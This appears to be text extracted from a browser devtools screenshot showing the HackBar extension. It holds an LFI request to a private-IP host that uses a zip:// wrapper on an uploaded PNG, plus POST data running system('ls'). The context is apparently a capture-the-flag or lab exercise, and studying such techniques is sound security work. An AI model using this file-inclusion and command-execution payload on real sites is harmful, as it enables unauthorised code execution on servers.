 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.16.100.23:8002/?page=zip://./assets/img/upload/7f1425d18af1ec5c4eeeae913228af7614f603f3.png%231
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls');